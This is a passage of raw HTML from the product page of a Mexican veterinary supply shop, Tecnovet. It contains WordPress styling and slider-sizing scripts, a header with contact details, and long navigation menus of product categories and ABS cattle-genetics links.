		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: 10px px 10px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: 10px px 10px px !important;
            }
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-1734 theme-bridge bridge-core-1.0.5 woocommerce woocommerce-page woocommerce-no-js  footer_responsive_adv columns-4 qode-product-single-tabs-on-bottom qode-theme-ver-18.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">





<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_top  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" action="https://tecnovet.com.mx/" class="qode_search_form_3" method="get">
	                <div class="form_holder_outer">
                    <div class="form_holder">

                        <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
                        <div class="qode_search_close">
                            <a href="#">
								<i class="qode_icon_font_awesome fa fa-times " ></i>                            </a>
                        </div>
                    </div>
                </div>
				</form>		<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='background-color:rgba(30, 115, 190, .9);' >
							<div class="left">
						<div class="inner">
							<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href="#" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-phone qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span>

<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="tel:6255867211">614 415 2494 </a></span> &nbsp; &nbsp; &nbsp;<span style="color: #303030; font-weight: 700; font-size: 18px; vertical-align: middle;">|</span> &nbsp;
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="tel:6144150743">614 415 0743 </a></span></div></div>						</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div id="whats"  data-q_id="#whats"    class="vc_row wpb_row section vc_row-fluid " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://tecnovet.com.mx/wp-content/uploads/2021/01/whatsapp-circle2-25x25.png" width="25" height="25" alt="whatsapp-circle2" title="whatsapp-circle2" loading="lazy" /></div>
		</div>
	</div>
</div></div></div></div></div>
	
&nbsp; 
<span style="color: #c3aa06; font-weight: 700; font-size: 18px; vertical-align: middle;"><a href="https://wa.me/5216144479996">614 447 9996</a></span>
&nbsp; &nbsp;
<span data-type="circle" data-hover-bg-color="#ffffff" data-hover-icon-color="#ad1e3d" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 14px;font-size: 16px;margin: 0 5px 0 0; "><a  itemprop="url" href=" https://www.facebook.com/tecnovetdemexico" target="_blank"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #ad1e3d;"></i><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element fa-stack-1x" style="font-size: 14px;color: #ffffff;" ></i></a></span></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><p>Kansas 2028, Col. Quintas Campestre <a href="https://www.google.com/maps/place/Tecnovet+de+M%C3%A9xico,+S.A.+de+C.V./@28.6391418,-106.1057639,17z/data=!3m1!4b1!4m5!3m4!1s0x86ea432f69d6f54b:0x1630f196529ff1df!8m2!3d28.6391479!4d-106.103625" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-2086" src="https://tecnovet.com.mx/wp-content/uploads/2022/11/da14625bb8b6f6cdf468018ff475144d-199x300.png" alt="" width="20" height="30" srcset="https://tecnovet.com.mx/wp-content/uploads/2022/11/da14625bb8b6f6cdf468018ff475144d-199x300.png 199w, https://tecnovet.com.mx/wp-content/uploads/2022/11/da14625bb8b6f6cdf468018ff475144d-400x600.png 400w, https://tecnovet.com.mx/wp-content/uploads/2022/11/da14625bb8b6f6cdf468018ff475144d.png 477w" sizes="(max-width: 20px) 100vw, 20px" /></a></p>
</div>
		</div>						</div>
					</div>
						</div>

			<div class="header_bottom clearfix" style=' background-color:rgba(0, 57, 118, .9);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://tecnovet.com.mx/" >
             <img itemprop="image" class="normal" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/logotipo-tecnovet.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_woocommerce-dropdown-cart">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://tecnovet.com.mx/carrito/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">
													<li>No products in the cart.</li>
											</ul>
				</div>
                <a itemprop="url" href="https://tecnovet.com.mx/carrito/" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>
				<span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span>
	</div>
</div>
		</div>
		</div>
	</div></div>
																														<div class="side_menu_button">
												<a class="search_button search_covers_header search_covers_only_bottom normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																																	</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home anchor-item  narrow"><a href="https://tecnovet.com.mx/#inicio" class=""><i class="menu_icon blank fa"></i><span>Inicio</span><span class="plus"></span></a></li>
<li id="nav-menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://tecnovet.com.mx/nosotros/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Tecnovet</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/nosotros/" class=""><i class="menu_icon blank fa"></i><span>Misión</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/eventos/" class=""><i class="menu_icon blank fa"></i><span>Eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/testimonios/" class=""><i class="menu_icon blank fa"></i><span>Testimonios</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/preguntas-frecuentes/" class=""><i class="menu_icon blank fa"></i><span>Preguntas Frecuentes</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children anchor-item  has_sub narrow"><a href="https://tecnovet.com.mx/#tienda" class=""><i class="menu_icon blank fa"></i><span>Tienda</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/aditivos/" class=""><i class="menu_icon blank fa"></i><span>Aditivos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antibioticos/" class=""><i class="menu_icon blank fa"></i><span>Antibióticos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antiinflamatorios/" class=""><i class="menu_icon blank fa"></i><span>Antiinflamatorios</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antimastiticos/" class=""><i class="menu_icon blank fa"></i><span>Antimastiticos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/desinfectante/" class=""><i class="menu_icon blank fa"></i><span>Desinfectante</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/desparasitantes/" class=""><i class="menu_icon blank fa"></i><span>Desparasitantes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/ensilaje/" class=""><i class="menu_icon blank fa"></i><span>Ensilaje</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/farmaceuticos/" class=""><i class="menu_icon blank fa"></i><span>Farmacéuticos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/hormonales/" class=""><i class="menu_icon blank fa"></i><span>Hormonales</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/implantes/" class=""><i class="menu_icon blank fa"></i><span>Implantes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/vacunas-y-bacterinas/" class=""><i class="menu_icon blank fa"></i><span>Vacunas y Bacterinas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/vitaminas-y-minerales/" class=""><i class="menu_icon blank fa"></i><span>Vitaminas y Minerales</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tecnovet.com.mx/ventas/" class=""><i class="menu_icon blank fa"></i><span>Ventas</span><span class="plus"></span></a></li>
<li id="nav-menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home anchor-item  narrow"><a href="https://tecnovet.com.mx/#catalogo" class=""><i class="menu_icon blank fa"></i><span>Catálogo</span><span class="plus"></span></a></li>
<li id="nav-menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a target="_blank" href="https://multimin.com.mx" class=""><i class="menu_icon blank fa"></i><span>Multimin</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/01/Folleto_Multimin90_esp.pdf" class=""><i class="menu_icon blank fa"></i><span>Folleto</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=bajEqvgPvPM" class=""><i class="menu_icon blank fa"></i><span>Con Multimin 90 tu ganado responde</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=ENajTiSbN6c" class=""><i class="menu_icon blank fa"></i><span>Inmunidad de los becerros</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=I54nOmhFXaw" class=""><i class="menu_icon blank fa"></i><span>Agregándole valor a tu negocio</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a target="_blank" href="http://www.absglobal.com" class=""><i class="menu_icon blank fa"></i><span>ABS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Toros Leche</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/02/Poderios.xlsx" class=""><i class="menu_icon blank fa"></i><span>Poderío Genético México</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2024/10/Catalogo-Leche-Mexico-Agosto-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>Catálogo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&amp;BreedTypeCode=D&amp;BreedCode=&amp;ProofCode=USA&amp;o%255B%255D=0%253Bdesc" class=""><i class="menu_icon blank fa"></i><span>Bull Search</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tecnovet.com.mx/termometro" class=""><i class="menu_icon blank fa"></i><span>Termómetros</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/beef-infocus" class=""><i class="menu_icon blank fa"></i><span>Beef in Focus</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/sexcel" class=""><i class="menu_icon blank fa"></i><span>Sexcel</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/gms/" class=""><i class="menu_icon blank fa"></i><span>GMS</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Toros Carne</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2024/10/Catalogo-de-Carne-Mexico-Septiembre-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>Catálogo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&amp;BreedTypeCode=B&amp;BreedCode=AN&amp;ProofCode=USA&amp;hidden%255B%255D=Reg%2520Num&amp;hidden%255B%255D=YH&amp;hidden%255B%255D=PAP&amp;hidden%255B%255D=%2524EN&amp;hidden%255B%255D=FAT&amp;hidden%255B%255D=C%252FU%2520Pg&amp;hidden%255B%255D=%2524W&amp;hidden%255B%255D=%2524F&amp;hidden%255B%255D=%2524G&amp;o%255B%255D=20%253Bdesc" class=""><i class="menu_icon blank fa"></i><span>Bull Search</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/embriones-abs" class=""><i class="menu_icon blank fa"></i><span>IVB México</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Servicios Técnicos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/servicios-tecnicos" class=""><i class="menu_icon blank fa"></i><span>México</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://abstechservices.com/?language=3" class=""><i class="menu_icon blank fa"></i><span>Global</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.facebook.com/ABSAmericaLatina" class=""><i class="menu_icon blank fa"></i><span>ABS América Latina</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/user/ABSGlobalInc/videos" class=""><i class="menu_icon blank fa"></i><span>Videos</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tecnovet.com.mx/termometro/" class=""><i class="menu_icon blank fa"></i><span>Termómetros</span><span class="plus"></span></a></li>
<li id="nav-menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home anchor-item  narrow"><a href="https://tecnovet.com.mx/#servicios" class=""><i class="menu_icon blank fa"></i><span>Servicios</span><span class="plus"></span></a></li>
<li id="nav-menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tecnovet.com.mx/contacto/" class=""><i class="menu_icon blank fa"></i><span>Contacto</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://tecnovet.com.mx/#inicio" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Tecnovet</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/nosotros/" class=""><span>Misión</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/eventos/" class=""><span>Eventos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/testimonios/" class=""><span>Testimonios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/preguntas-frecuentes/" class=""><span>Preguntas Frecuentes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://tecnovet.com.mx/#tienda" class=""><span>Tienda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/aditivos/" class=""><span>Aditivos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antibioticos/" class=""><span>Antibióticos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antiinflamatorios/" class=""><span>Antiinflamatorios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/antimastiticos/" class=""><span>Antimastiticos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/desinfectante/" class=""><span>Desinfectante</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/desparasitantes/" class=""><span>Desparasitantes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/ensilaje/" class=""><span>Ensilaje</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/farmaceuticos/" class=""><span>Farmacéuticos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/hormonales/" class=""><span>Hormonales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/implantes/" class=""><span>Implantes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/vacunas-y-bacterinas/" class=""><span>Vacunas y Bacterinas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/vitaminas-y-minerales/" class=""><span>Vitaminas y Minerales</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/ventas/" class=""><span>Ventas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://tecnovet.com.mx/#catalogo" class=""><span>Catálogo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a target="_blank" href="https://multimin.com.mx" class=""><span>Multimin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/01/Folleto_Multimin90_esp.pdf" class=""><span>Folleto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Videos</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
